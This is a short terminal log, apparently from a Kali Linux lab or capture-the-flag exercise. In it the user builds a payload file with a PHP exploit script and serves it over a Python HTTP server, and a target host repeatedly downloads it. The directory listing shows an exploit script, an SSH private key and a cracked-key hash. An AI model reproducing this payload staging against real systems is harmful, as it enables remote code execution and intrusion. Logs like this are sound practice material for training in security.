 ┌──(kali㉿kali)-[~]
└─$ php exploit.php > shell.txt
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.112.151.167 - - [13/Nov/2026 09:59:08] "GET /shell.txt HTTP/1.0" 200 -
10.112.151.167 - - [13/Nov/2026 10:00:27] "GET /shell.txt HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ nano exploit.php
┌──(kali㉿kali)-[~]
└─$ dir
49613.py  Documents  exploit.php   id_rsa       Music     Projects  shell.txt  Videos
Desktop   Downloads  gobuster.txt  id_rsa.hash  Pictures  Public    Templates
┌──(kali㉿kali)-[~]
└─$ php exploit.php > shell.txt
┌──(kali㉿kali)-[~]
└─$ dir
49613.py  Documents  exploit.php   id_rsa       Music     Projects  shell.txt  Videos
Desktop   Downloads  gobuster.txt  id_rsa.hash  Pictures  Public    Templates
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.112.151.167 - - [13/Nov/2026 10:04:14] "GET /shell.txt HTTP/1.0" 200 -
10.112.151.167 - - [13/Nov/2026 10:05:56] "GET /shell.txt HTTP/1.0" 200 -
10.112.151.167 - - [13/Nov/2026 10:06:19] "GET /shell.txt HTTP/1.0" 200 -